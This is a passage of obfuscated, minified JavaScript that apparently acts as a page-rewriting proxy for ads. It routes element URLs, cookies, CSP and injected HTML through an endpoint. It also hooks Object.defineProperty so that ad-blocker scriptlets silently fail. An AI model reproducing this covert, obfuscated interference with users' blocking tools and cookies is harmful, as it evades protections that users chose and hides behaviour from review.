of[...t,...l])r[n(4102)](o)||(r[n(3285)](o),e[n(1012)](o));o[s]=e}else o[s]=l}return{directives:o}}function Lt(e){const n=t;return e[n(654)]()[n(3234)]()}function jt(e){const n=t,o=[];for(const[t,r]of Object[n(3821)](e[n(2425)])){const e=Lt(t);r&&0!==r[n(1065)]?o[n(1012)](""[n(3553)](e," ")[n(3553)](r[n(916)](" "))):o[n(1012)](e)}return o[n(916)]("; ")}function It(e){const n=t,o=e[n(2425)][n(3198)]||e[n(2425)][n(3796)];if(!o||0===o[n(1065)])return null;for(const t of o){const e=t[n(3824)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Ht(n,o){const i=t,a=o[i(3824)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,r.Vp)(n)){let t=e.A[i(3362)][i(2534)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(3362)])&&(t=/^\d+\./i[i(1098)](t)?t[i(2534)](/^\d+\./,"*."):"*."+t),[t,r.qF,n[i(3154)],(0,r.rI)(a[1],n[i(3154)]),""][i(916)]("/")}return o[i(3824)](/^(?:https?:\/\/)?\*$/)?"*":o}const Ot=[],Vt={};function Rt(e,n){const r=t;if(Ot[r(2795)](n))return;const i=e[r(1773)][r(3859)](e,n);if(i){if(!i[r(2124)])return;if(i[r(2318)]||i[r(389)])return}try{if(n[r(3824)](/^\d+$/))return;Vt[n]=e[n],e[r(1773)][r(637)](e,n,{get:function(){const t=r,i=Vt[n];if(void 0===i){const r=(0,o.md)(n),i=E.A[t(2318)](e)[t(722)][t(765)](e[t(1273)],t(3787)[t(3553)](r,'"]'));if(i)return i[t(3189)];const s=E.A[t(2318)](e)[t(3391)][t(765)](e[t(1273)],"#"+r);if(1===s[t(1065)])return s[0];if(s[t(1065)]>1)return s}return i},set:function(t){return Vt[n]=t},configurable:!0})}catch(t){return void c.A[r(1553)](r(1556),t[r(3038)]())}Ot[r(1012)](n)}const Ft=t(1905)[t(3553)](t(1632),t(3052));var qt=U(3639);function Pt(n,o,i,s,a){const c=t;return o?o[c(2090)](" ")[c(4228)]((t=>(0,r.EW)(t)?t:(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[c(3240)],baseUrl:i,endpoint:s||e.A[c(3362)],key:a||(0,qt.x)()})))[c(916)](" "):o}function Bt(e){const n=t;return e?e[n(2090)](" ")[n(4228)]((t=>(0,r.EW)(t)?(0,r.sH)(t)[n(3748)]:t))[n(916)](" "):e}var Dt=U(5095);function Xt(e){const n=t,o=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[n(2909)](e,{shouldUseOrigin:!0}));){const t=i[1][n(654)]();if(t[n(2795)](" ")){const e=t[n(2090)](" ");o[n(1012)]({url:e[0],size:e[1]})}else o[n(1012)]({url:t})}return o}const Yt=e=>{const n=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Xt(i)[n(4228)]((t=>{const e=n;let i;return i=u&&!u(t[e(899)])?t[e(899)]:(0,r.Wq)({protectUrlContext:o,url:t[e(899)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(2567)]?""[e(3553)](i," ")[e(3553)](t[e(2567)]):i}))[n(916)](", ")},Jt=e=>Xt(e)[t(4228)]((e=>{const n=t,o=(0,r.EW)(e[n(899)])?(0,r.sH)(e[n(899)])[n(3748)]:e[n(899)];return e[n(2567)]?""[n(3553)](o," ")[n(3553)](e[n(2567)]):o}))[t(916)](", ");function Zt(e){const n=t;var o;let{_window:r=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3038)](),!s[n(2795)]("<"))return s;s[n(2795)](n(3770))&&(s=E.A[n(2318)](r)[n(1279)][n(765)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(r[n(3836)]),h=E.A[n(2318)](r)[n(1333)][n(765)](d,s,n(1661)),f=h[n(2114)](n(980)),m=(null==f?void 0:f[n(3280)](n(3121)))||a||E.A[n(2318)](r)[n(1399)][n(2318)][n(1873)](r[n(1273)]);Qt({_window:r,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=E.A[n(2318)]()[n(722)][n(765)](h,n(488));p&&p[n(2801)](),E.A[n(2318)](r)[n(3391)][n(765)](h,n(3295))[n(2790)]((t=>{Rt(r,t.id)}));let g="";return s[n(2795)](n(692))?g=h[n(2161)][n(3964)]:s[n(2795)](n(2250))&&s[n(2795)](n(713))?g=h[n(3072)][n(3964)]+h[n(1940)][n(3964)]:s[n(2795)](n(2250))&&!s[n(2795)](n(986))?g=h[n(3072)][n(3964)]:s[n(2795)](n(713))?(E.A[n(2318)]()[n(2586)][n(2318)][n(765)](h[n(3072)])&&(g+=h[n(3072)][n(3964)]),g+=h[n(1940)][n(3964)]):g=E.A[n(2318)]()[n(2586)][n(2318)][n(765)](h[n(3072)])+E.A[n(2318)]()[n(2586)][n(2318)][n(765)](h[n(1940)]),n(3876)===(null===(o=h[n(2102)])||void 0===o?void 0:o[n(839)])&&(g=n(1215)+g),g}function Qt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(1403)][i(3228)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(1403)][n(1336)]))return;const f=t=>(!u||u(t))&&!(0,o._)(t)&&!t[n(2795)](n(1492)),m=t=>(!d||d(t))&&!(0,r.EW)(t),p=a[n(1014)][n(3234)]();if(n(4158)===p||n(4014)===p){const t=E.A[n(2318)](l)[n(3036)][n(765)](a,n(569));t&&m(t)&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(569),(0,r.Wq)({protectUrlContext:s,url:t,kind:r.MN[n(3240)],baseUrl:c,endpoint:e.A[n(3362)]}));const o=E.A[n(2318)](l)[n(3036)][n(765)](a,n(1654));o&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(1654),Yt({protectUrlContext:s,srcset:o,endpoint:e.A[n(3362)],baseUrl:c,urlFilter:d}));const i=E.A[n(2318)](l)[n(3036)][n(765)](a,n(3894));i&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(3894),Pt(s,i,c))}else if(n(4256)===p){const t=E.A[n(2318)](l)[n(3036)][n(765)](a,n(569));if(t)m(t)&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(569),(0,r.Wq)({protectUrlContext:s,url:t,kind:r.MN[n(889)],baseUrl:c,endpoint:e.A[n(3362)]}));else{let t=E.A[n(2318)](l)[n(2586)][n(2318)][n(765)](a);t&&(t=E.A[n(2318)](l)[n(1279)][n(765)](t,/\bwindow\.location\b/g,n(1365)),E.A[n(2318)](l)[n(2586)][n(389)][n(765)](a,t)),t[n(2795)](n(2183))&&(t=E.A[n(2318)](l)[n(1279)][n(765)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(1247)),E.A[n(2318)](l)[n(2586)][n(389)][n(765)](a,t)),(0,r.Gy)(s)||(0,r.Vp)(s)||!(n(2938)in s)||n(3082)!==s[n(2938)]||(t[n(2795)](n(422))&&(t=E.A[n(2318)](l)[n(1279)][n(765)](t,n(422),n(3251)),E.A[n(2318)](l)[n(2586)][n(389)][n(765)](a,t)),t[n(2795)](n(3489))&&(t=E.A[n(2318)](l)[n(1279)][n(765)](t,n(3489),n(1892)),E.A[n(2318)](l)[n(2586)][n(389)][n(765)](a,t)),t[n(2795)](n(3310))&&t[n(2795)](n(783))&&(t=E.A[n(2318)](l)[n(1279)][n(765)](t,n(3310),n(519)),t=E.A[n(2318)](l)[n(1279)][n(765)](t,n(2910),n(2640)),t[n(2795)](n(994))?t+=n(4151):t+=n(2688),E.A[n(2318)](l)[n(2586)][n(389)][n(765)](a,t)))}}else if(n(2370)===p){var g;const t=null===(g=E.A[n(2318)](l)[n(3036)][n(765)](a,n(360)))||void 0===g?void 0:g[n(3234)](),o=E.A[n(2318)](l)[n(3036)][n(765)](a,n(3121)),i=E.A[n(2318)](l)[n(3036)][n(765)](a,"as");if(o&&m(o)){const u=n(3531)===t||n(3411)===t&&n(3793)===i?r.MN[n(1210)]:n(3411)===t&&n(4256)===i?r.MN[n(889)]:r.MN[n(3240)];E.A[n(2318)](l)[n(3073)][n(765)](a,n(3121),(0,r.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:c,endpoint:e.A[n(3362)]}))}}else if(n(2289)===p){const t=E.A[n(2318)](l)[n(3036)][n(765)](a,n(569));if(t&&t[n(1767)](n(2121))){const e=Gt(t,s,l);E.A[n(2318)](l)[n(3073)][n(765)](a,n(569),e)}else t&&m(t)&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(569),(0,r.Wq)({protectUrlContext:s,url:t,kind:r.MN[n(984)],baseUrl:c,endpoint:e.A[n(3362)]}));const o=E.A[n(2318)](l)[n(3036)][n(765)](a,n(1782));if(o){const t=(0,r.Wq)({protectUrlContext:s,url:e.A[n(3362)]+n(3759),kind:r.MN[n(889)],baseUrl:c,endpoint:e.A[n(3362)]});o[n(2795)](t)?E.A[n(2318)](l)[n(3073)][n(765)](a,n(1782),Zt({_window:l,protectUrlContext:s,html:o,docBaseUrl:c})):E.A[n(2318)](l)[n(3073)][n(765)](a,n(1782),n(1608)[n(3553)](Ft,n(2391))[n(3553)](t,n(2656))[n(3553)]((0,qt.x)().id,n(3306))+Zt({_window:l,protectUrlContext:s,html:o,docBaseUrl:c}))}}else if("a"===p){const t=E.A[n(2318)](l)[n(3036)][n(765)](a,n(3121));t&&m(t)&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(3121),(0,r.Wq)({protectUrlContext:s,url:t,kind:r.MN[n(2150)],baseUrl:c,endpoint:e.A[n(3362)]}));const i=E.A[n(2318)](l)[n(3036)][n(765)](a,n(2476));n(2414)==typeof i&&i[n(2795)](n(3668))&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(2476),n(985)[n(3553)](btoa(i),n(2725)));const u=E.A[n(2318)](l)[n(3036)][n(765)](a,n(2139));n(2414)!=typeof u||(0,r.Gy)(s)||(E.A[n(2318)](l)[n(2991)][n(765)](a,n(2139)),E.A[n(2318)](l)[n(3073)][n(765)](a,n(2071)+(0,o.md)(n(2139)),u))}else if(n(2348)===p){const t=E.A[n(2318)](l)[n(3036)][n(765)](a,n(569));t&&m(t)&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(569),(0,r.Wq)({protectUrlContext:s,url:t,kind:r.MN[n(3240)],baseUrl:c,endpoint:e.A[n(3362)]}));const o=E.A[n(2318)](l)[n(3036)][n(765)](a,n(4225));o&&m(o)&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(4225),(0,r.Wq)({protectUrlContext:s,url:o,kind:r.MN[n(3240)],baseUrl:c,endpoint:e.A[n(3362)]}))}else if(n(2112)===p){const t=E.A[n(2318)](l)[n(3036)][n(765)](a,n(569));t&&m(t)&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(569),(0,r.Wq)({protectUrlContext:s,url:t,kind:r.MN[n(3240)],baseUrl:c,endpoint:e.A[n(3362)]}))}else if(n(4023)===p){const t=E.A[n(2318)](l)[n(3036)][n(765)](a,n(2642)),i=E.A[n(2318)](l)[n(3036)][n(765)](a,n(523));t&&m(t)&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(2642),(0,r.Wq)({protectUrlContext:s,url:t,kind:n(1050)===i?r.MN[n(2150)]:r.MN[n(984)],baseUrl:c,endpoint:e.A[n(3362)]})),i&&![n(1050),n(4045),n(1775),n(3024)][n(2795)](i)&&f(i)&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(523),(0,o.md)(i))}else if(n(1619)===p||"g"===p){const t=[n(3762),n(462),n(1146),n(3625),n(2974),n(3315),n(2179),n(4078)];for(const e of t){const t=E.A[n(2318)](l)[n(3036)][n(765)](a,e);if(t){const o=(0,Tt.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});E.A[n(2318)](l)[n(3073)][n(765)](a,e,o)}}const i=E.A[n(2318)](l)[n(3036)][n(765)](a,n(4037));if(i&&n(2414)==typeof i)if(i[n(1767)]("#")&&f(i[n(3722)](1)))E.A[n(2318)](l)[n(3073)][n(765)](a,n(4037),"#"+(0,o.md)(i[n(3722)](1)));else{const t=new URL(i,c);m(t[n(3121)])&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(4037),(0,r.Wq)({protectUrlContext:s,url:t,kind:r.MN[n(3240)],endpoint:e.A[n(3362)],baseUrl:c}))}}else if(n(1462)===p){const t=E.A[n(2318)](l)[n(3036)][n(765)](a,n(1292));if(t&&n(2414)==typeof t&&f(t)){const e=(0,o.md)(t);E.A[n(2318)](l)[n(3073)][n(765)](a,n(1292),e)}}else if(n(3793)===p){if(n(2339)===a[n(3280)](n(3577))&&!(0,r.Gy)(s)){let t=E.A[n(2318)](l)[n(3142)][n(2318)][n(765)](a);t&&(t=E.A[n(2318)](l)[n(1279)][n(765)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),E.A[n(2318)](l)[n(3142)][n(389)][n(765)](a,t))}!function(t){const e=n;let{_window:o,protectUrlContext:r,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(3793)!==i[e(1014)][e(3234)]())return;const u=E.A[e(2318)](o)[e(3142)][e(2318)][e(765)](i);u&&E.A[e(2318)](o)[e(3142)][e(389)][e(765)](i,(0,Tt.dv)({protectUrlContext:r,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=E.A[n(2318)](l)[n(3442)][n(2318)][n(765)](a);for(const t of Array[n(3369)](w))f(t)&&w[n(2534)](t,(0,o.md)(t));const b=E.A[n(2318)](l)[n(3036)][n(765)](a,n(3801));b&&f(b)&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(3801),(0,o.zp)(b));const y=E.A[n(2318)](l)[n(3036)][n(765)](a,n(3898));y&&f(y)&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(3898),(0,o.md)(y));const v=E.A[n(2318)](l)[n(3928)][n(2318)][n(765)](a);v&&f(v)&&E.A[n(2318)](l)[n(3928)][n(389)][n(765)](a,(0,o.md)(v));const x=E.A[n(2318)](l)[n(3036)][n(765)](a,n(2135));a instanceof l[n(375)]&&x&&n(2414)==typeof x&&x[n(1065)]>0&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(2135),n(495)+x);const A=E.A[n(2318)](l)[n(3036)][n(765)](a,n(1205));a instanceof l[n(375)]&&A&&n(2414)==typeof A&&A[n(1065)]>0&&E.A[n(2318)](l)[n(3073)][n(765)](a,n(1205),n(495)+A);const k=E.A[n(2318)](l)[n(3036)][n(765)](a,n(3793));if(k){const t=(0,Dt.e)((0,Tt.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));E.A[n(2318)](l)[n(3073)][n(765)](a,n(3793),t)}const _=[n(1726),n(804)];for(const t of _){if(!f(t))continue;const e=E.A[n(2318)](l)[n(3036)][n(765)](a,t);e&&(E.A[n(2318)](l)[n(2991)][n(765)](a,t),E.A[n(2318)](l)[n(3073)][n(765)](a,(0,o.md)(t),e))}if(a instanceof l[n(375)]){const t=E.A[n(2318)](l)[n(2925)][n(2318)][n(765)](a),e=Object[n(2029)](t);for(const r of e){const e=L(r);M=n(2071)+e,(!h||h(M))&&!(0,o._)(M)&&(t[(0,o.md)(e)]=t[r],delete t[r])}}var M;if(a instanceof l[n(2165)])for(let t=0;t<a[n(978)][n(2600)][n(1065)];t++)Qt({_window:l,protectUrlContext:s,node:a[n(978)][n(2600)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(2600)][i(2790)]((t=>{Qt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Gt=function(n,o){const i=t;let s=arguments[i(1065)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(1767)](i(2121)))return n;const a=decodeURIComponent(n[i(3722)](15));if(!a[i(2795)](e.A[i(3362)])){const t=i(1608)[i(3553)](Ft,i(2391))[i(3553)]((0,r.Wq)({protectUrlContext:o,url:e.A[i(3362)]+i(3759),kind:r.MN[i(889)],baseUrl:E.A[i(2318)](s)[i(1399)][i(2318)][i(1873)](s[i(1273)]),endpoint:e.A[i(3362)]}),i(2656))[i(3553)]((0,qt.x)().id,i(3306))+Zt({_window:s,protectUrlContext:o,html:a});return i(2121)+encodeURIComponent(t)}return n};var $t=U(5615),Kt=U(4322),te=U(2538);class ee{static[t(2318)](e,n){const o=t;let r=ee[o(1856)][o(2318)](n);return r||(i=e,s=n,r=new Proxy(s,{get:function(t,e,n){const o=a2o;if(o(2130)===e)return function(t,e,n,r){const s=o;var a;const c=[t];return void 0===n?c[s(1012)]("*"):c[s(1012)]("*",n),(null!=r?r:i)[s(794)](s(2654))[s(765)](null!==(a=this[s(1403)])&&void 0!==a?a:this,...c)};const r=s[e];return[o(1843),o(2502),o(2621),o(3441),o(1561),o(436),o(1417),o(2492),o(1525),o(1878),o(402),o(1592),o(3823),o(334),o(917),o(3102),o(371),o(1810),o(2213),o(4193),o(2643),o(3890),o(2427),o(3262),o(1799),o(1378),o(3360),o(4177),o(3827)][o(2795)](e)&&o(1136)==typeof r?r[o(926)](t):r}}),ee[o(1856)][o(389)](n,r)),r;var i,s}}(0,j.A)(ee,t(1856),new Map);var ne=U(901);function oe(e){const n=t,o=(new TextEncoder)[n(4175)](e);let r="";for(const t of o)r+=String[n(2311)](t);return btoa(r)}function re(t,e,n){return o=>{const r=a2o;var i;const s=r(393)==typeof(null==o?void 0:o[r(2872)])?o[r(2872)]:!(null==o||null===(i=o[r(2872)])||void 0===i||!i[r(3049)]),a=r(393)==typeof n?n:!(null==n||!n[r(3049)]);return o[r(2956)]===t&&s===a&&e===o[r(3560)]}}const ie=e=>{const n=t;if(e[n(1611)])return;e[n(1611)]=!0;const o=e[n(1773)][n(637)],r=e[n(1773)][n(3210)],i=()=>{const t=n,e=(new Error)[t(4131)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1098)](e))};e[n(1773)][n(637)]=function(){const t=n;return i()?arguments[t(1065)]<=0?void 0:arguments[0]:o(...arguments)},e[n(1773)][n(3210)]=function(){const t=n;return i()?arguments[t(1065)]<=0?void 0:arguments[0]:r(...arguments)}};function se(e,n){const o=t;n[o(3399)]||n[o(3207)]||(n[o(3399)]=!0,n[o(1611)]||c.A[o(1473)](o(906)),E.A[o(3691)](n),le(e,n),ae(n[o(1273)]))}const ae=e=>{const n=t;e[n(3276)]=[],e[n(1843)](n(1908),(()=>null))};function ce(e){const n=t;let o=!0,r="";try{r=e[n(3931)][n(3121)]}catch(t){o=!1}return o}const le=(n,i)=>{const a=t;{const t=i[a(549)][a(4258)][a(1788)],e=i[a(1773)][a(3859)](i[a(549)][a(4258)],a(1788));t&&e&&e[a(2124)]&&e[a(4067)]&&E.A[a(2318)](i)[a(3990)][a(765)](t)[a(2795)](a(3693))&&i[a(1773)][a(637)](i[a(549)][a(4258)],a(1788),{get:function(){}})}he(i,a(794),a(3038),(function(){const t=a;if(this[t(1688)])return t(1328)[t(3553)](this[t(839)],t(846));for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(2318)](i)[t(3990)][t(765)](this,...n)})),fe(i,a(344),a(4063),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const r=E.A[t(2318)](i)[t(4257)][t(2318)][t(765)](this,...n);return r?(0,Tt.QS)(r):r},set:function(t){const e=a;for(var o=arguments[e(1065)],r=new Array(o>1?o-1:0),s=1;s<o;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(4257)][e(389)][e(765)](this,e(2414)==typeof t?(0,Tt.Vd)({protectUrlContext:n,style:t,...r}):t),t}}),he(i,a(344),a(2122),(function(t){const e=a;if(this[e(904)])return this[t];for(var n=arguments[e(1065)],o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return E.A[e(2318)](i)[e(710)][e(765)](this,t,...o)})),he(i,a(344),a(2462),(function(t,e){const o=a;if(this[o(904)])return this[t]=e;for(var r=arguments[o(1065)],s=new Array(r>2?r-2:0),c=2;c<r;c++)s[c-2]=arguments[c];E.A[o(2318)](i)[o(3729)][o(765)](this,t,o(2414)==typeof e?(0,Tt.oY)({protectUrlContext:n,value:e}):e,...s)})),he(i,a(1303),a(1202),(function(t,e){const o=a;return E.A[o(2318)](i)[o(1805)][o(765)](this,(0,Tt.dv)({protectUrlContext:n,stylesheet:t}),e)})),he(i,a(1303),a(3258),(function(t){const e=a,o=(0,Tt.dv)({protectUrlContext:n,stylesheet:t});return E.A[e(2318)](i)[e(671)][e(765)](this,o)})),fe(i,a(2740),a(3448),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(2318)](i)[t(3551)][t(2318)][t(765)](this,...n);return s?s[t(2090)](";")[t(4228)]((e=>e[t(654)]()))[t(4228)]((e=>{const n=t,o=e[n(623)]("=");return[e[n(2059)](0,o),e[n(2059)](o+1)]}))[t(4228)]((e=>{const n=t;let[r,i]=e;if((0,o._)(r)){const[t,e,s]=(0,o.ks)(r)[n(2090)](";");if(s)return[s,i]}return[r,i]}))[t(4228)]((e=>{const n=t;let[o,r]=e;return""[n(3553)](o,"=")[n(3553)](r)}))[t(916)]("; "):s},set:function(t){const c=a,l=we(i)||new URL(i[c(3931)][c(3121)]);for(var u=arguments[c(1065)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=E.A[c(2318)](i)[c(3551)][c(2318)][c(765)](this,...d),m=f?f[c(2090)](";")[c(4228)]((t=>t[c(654)]()))[c(4228)]((t=>{const e=c,n=t[e(623)]("=");return[t[e(2059)](0,n),t[e(2059)](n+1)]}))[c(3625)]((t=>{let[e,n]=t;return(0,o._)(e)}))[c(4228)]((t=>{const e=c;let[n,r]=t;return[n,r,...(0,o.ks)(n)[e(2090)](";")]}))[c(4228)]((t=>{let[e,n,o,r,i]=t;return{key:e,value:n,domain:o,path:r,name:i}})):[],p=(g=t,(0,Kt[c(865)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(2672)]&&(p[c(2672)]=i[c(2173)][c(3298)]),w=(w=p[c(2672)])[c(1767)](".")?w[c(3722)](1):w,l[c(3298)]===n[c(3154)]&&(!w||l[c(3298)][c(2352)](w)))return E.A[c(2318)](i)[c(3551)][c(389)][c(765)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,r.EW)(e[l(3931)][l(3121)])?(0,r.sH)(e[l(3931)][l(3121)])[l(3748)]:e[l(3931)][l(3121)]);if(!a[l(2759)])if("/"===u[l(2368)])a[l(2759)]="/";else{const t=u[l(2368)][l(2090)]("/")[l(3722)](0,-1)[l(916)]("/");a[l(2759)]=t||"/"}return a[l(2672)]||(a[l(2672)]=u[l(3298)]),a[l(2672)][l(1767)](".")||(a[l(2672)]="."+a[l(2672)]),((t,e,n,i)=>{const a=l,c=n[a(553)]((t=>t[a(839)]===i[a(839)]&&t[a(2672)]===i[a(2672)]&&t[a(2759)]===i[a(2759)])),u=c?c[a(4295)]:(0,o.md)(""[a(3553)](i[a(2672)],";")[a(3553)](i[a(2759)],";")[a(3553)](i[a(839)]),(0,te.$o)()),d={httpOnly:i[a(4026)],maxAge:i[a(3950)],encode:t=>t};return d[a(2759)]=function(t,e){const n=a,o=(0,r.rI)(e,t[n(3154)]);if("v7"===t[n(1174)])return"/"[n(3553)](r.lv,"/")[n(3553)](t[n(3154)],"/")[n(3553)]((0,Ct.Y_)(t[n(2938)]),"/")[n(3553)](o);if("v8"===t[n(1174)])return"/"[n(3553)](r.ep,"/")[n(3553)](t[n(3154)],"/")[n(3553)]((0,Ct.Y_)(t[n(2938)]),"/")[n(3553)](o);if("v9"===t[n(1174)])return"/"[n(3553)](r.ZM,"/")[n(3553)](t[n(3154)],"/")[n(3553)](o);if(n(1456)===t[n(1174)])return"/"[n(3553)](r.Ph,"/")[n(3553)](t[n(3154)],"/")[n(3553)](o);if(n(408)===t[n(1174)])return"/"[n(3553)](r.g3,"/")[n(3553)](t[n(3154)],"/")[n(3553)](o);if(n(2021)===t[n(1174)])return"/"[n(3553)](r.qF,"/")[n(3553)](t[n(3154)],"/")[n(3553)](o);throw new Error(n(545)[n(3553)](t))}(t,i[a(2672)]),d[a(2672)]=new URL((0,s.aV)(e))[a(3298)],d[a(756)]=!0,d[a(3241)]=a(2296),i[a(486)]&&!isNaN(i[a(486)][a(2483)]())&&(d[a(486)]=i[a(486)]),(0,$t.l)(u,i[a(4142)],d)})(t,n,i,a)}(n,i,e.A[c(3362)],m,p);return E.A[c(2318)](i)[c(3551)][c(389)][c(765)](this,b,...d)}}),he(i,a(2740),a(925),(function(t){const e=a;return E.A[e(2318)](i)[e(3430)][e(765)](this,(0,o.md)(t))})),he(i,a(1273),a(925),(function(t){const e=a;return e(2414)!=typeof t&&(t=i[e(1261)](t)),E.A[e(2318)](i)[e(3712)][e(765)](this,(0,o.md)(t))})),he(i,a(2740),a(696),(function(t){const e=a;return E.A[e(2318)](i)[e(4153)][e(765)](this,(0,o.md)(t))})),he(i,a(2740),a(2114),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(2318)](i)[e(722)][e(765)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2740),a(4154),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(2318)](i)[e(3391)][e(765)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2740),a(3101),(function(t){const s=a;let c=t[s(3038)]();if(0===c[s(1065)])return E.A[s(2318)](i)[s(2360)][s(765)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(3824)](l)&&(c=c[s(3188)](l,((t,o)=>{const a=s,c=(0,r.Wq)({protectUrlContext:n,url:o,kind:r.MN[a(889)],baseUrl:E.A[a(2318)](i)[a(1399)][a(2318)][a(1873)](i[a(1273)]),endpoint:e.A[a(3362)]});return a(1780)[a(3553)](c,"')")})));let u=Zt({_window:i,protectUrlContext:n,html:c,docBaseUrl:E.A[s(2318)](i)[s(1399)][s(2318)][s(1873)](this)})||c;if(c[s(2795)](s(2694))&&c[s(2795)](s(3935))&&!c[s(2795)](s(1737))&&u[s(2795)](s(1737))&&(u=u[s(3722)](0,u[s(3367)](s(1737)))),!c[s(2795)]("\n")&&c[s(1767)](s(1860))&&c[s(2090)]("<")[s(1065)]-1==1&&!c[s(2795)](s(1338))&&u[s(2352)](s(1338))&&(u=u[s(3722)](0,u[s(3367)](s(1338)))),c[s(1767)](s(849))&&c[s(2352)](s(3054))){const t=s(2955)[s(3553)]((0,o.md)(s(2809)),'">');u=u[s(3722)](0,u[s(3367)](t)+t[s(1065)])}const d=E.A[s(2318)](i)[s(2360)][s(765)](this,u);return this[s(884)]&&(ae(i[s(1273)]),wt(this[s(884)]),Ut(this[s(884)]),I[s(3834)](this[s(884)]),i[s(3187)]&&i[s(3187)]()),d})),he(i,a(2740),a(1949),(function(t){return this[a(3101)](t+"\n")})),he(i,a(3963),a(925),(function(t){const e=a;return E.A[e(2318)](i)[e(3666)][e(765)](this,(0,o.md)(t))})),he(i,a(3963),a(2114),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(2318)](i)[e(3472)][e(765)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(3963),a(4154),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(2318)](i)[e(1918)][e(765)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(3836),a(522),(function(t,e){const o=a;return o(1661)!==e?E.A[o(2318)](i)[o(1333)][o(765)](this,t,e):E.A[o(2318)](i)[o(1333)][o(765)](this,Zt({_window:i,protectUrlContext:n,html:t}),e)})),fe(i,a(1336),a(2262),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(2318)](i)[t(613)][t(2318)][t(765)](this,...n);return(0,o._)(s)?(0,o.ks)(s):s},set:function(t){const e=a;t=(0,o._)(t)?t:(0,o.md)(t);for(var n=arguments[e(1065)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(2913)][e(389)][e(765)](this,t,...r)}}),me(i,a(1336),a(2629),{get:function(t,e){const n=a,r=t[e];return r?n(1065)===e?r:n(1136)==typeof r?e===(null===(s=i[n(987)])||void 0===s?void 0:s[n(2972)])?function(){const e=n,s=r[e(765)](t);return new(i[e(2474)])(s,{get:function(t,n){const r=e,i=t[n];return i?r(4328)===n?function(){const e=r,n=i[e(765)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(4142)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(839)===e&&i[n(1767)](n(2071))){const 